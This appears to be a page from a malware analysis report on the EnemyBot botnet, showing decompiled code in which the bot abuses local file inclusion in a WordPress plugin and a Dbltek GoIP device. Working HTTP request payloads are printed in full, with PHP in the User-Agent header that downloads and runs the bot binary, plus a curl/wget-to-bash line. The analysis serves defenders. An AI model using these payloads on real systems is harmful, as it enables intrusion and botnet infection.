sockprintf( *v82, (unsigned int)"GET /wp-content/plugins/video-synchro-pdf/reglages/Menu_Plugins/tout.php?p=../../../../../../../.."// // NO CVE // WordPress Plugin video-synchro-pdf 1.7.4 - Local File Inclusion // https://www.exploit-db.com/exploits/50844 "/../../../../../proc/self/environ HTTP/1.1\n" "Host: %s\n" "User-Agent: <?php chdir(sys_get_temp_dir()); file_put_contents(\"enemy\", file_get_contents(\"http" "://%s/folder/enemybotx86\")); chmod(\"enemy\", 0777); passthru(\"./enemy\"); ?>\n" "Accept-Encoding: gzip, deflate\n" "Accept: */*\n" "User-Agent: %s\n" "Connection: keep-alive\n" "\n", (unsigned int)s, (unsigned int)ldserver, (unsigned int)ldserver, (unsigned int)dest); for ( n = 0; n <= 29; ++n ) { v113 = poll(&fds, 1uLL, 10); if ( v113 >= 0 ) { memset(haystack, 0, sizeof(haystack)); recv(*v82, haystack, 0x800uLL, 0); } }
WordPress VideoSynchroPDF plugin
executing shell commands through LFI vulnerability
Figure 12. EnemyBot targeting WordPress servers.
In the example shown in figure 12, notice that the malware elevates a local file inclusion (LFI) vulnerability into a RCE by injecting malicious code into the ‘/proc/self/environ’. This method is not new and was described in 2009. The malware uses LFI to call ‘environ’ and passes the shell command in the user agent http header.
Another example of how the malware uses this method is shown in figure 13. In this example the malware is exploiting a vulnerability in DBltek GoIP.
sockprintf( *v82, (unsigned int)"GET /default/en_US/frame.html?content=3D..%2f..%2f..%2f..%2f..%2fproc%2fself%2fenviron HTTP/1.1\n"// // no CVE // Dbltek GoIP - Local File Inclusion // https://www.exploit-db.com/exploits/50775 "Host: %s\n" "User-Agent: <?php chdir(sys_get_temp_dir()); file_put_contents(\"enemy\", file_get_contents(\"http" "://%s/folder/enemybotx86\")); chmod(\"enemy\", 0777); passthru(\"./enemy\"); ?>\n" "Accept-Encoding: gzip, deflate\n" "Accept: */*\n" "User-Agent: <?php passthru(\"echo `curl http://%s/update.sh||wget -q -O- http://%s/update.sh` | ba" "sh\"); ?>\n" "Accept-Encoding: gzip, deflate\n" "Accept: */*\n" "Connection: keep-alive\n" "\n", (unsigned int)s, (unsigned int)ldserver, (unsigned int)ldserver, v29); for ( n = 0; n <= 29; ++n ) { v114 = poll(&fds, 1uLL, 10); if ( v114 >= 0 ) { memset(haystack, 0, sizeof(haystack)); recv(*v82, haystack, 0x800uLL, 0); } } close(*v82);
DBltek GoIP - Executing shell command through LFI vulnerability
(no CVE, vulnerability from 03/2022)
Figure 13. Executing shell command through LFI vulnerability in DBltek.
In case an Android device is connected through USB, or Android emulator running on the machine, EnemyBot will try to infect it by executing shell command. (figure 14)
8/13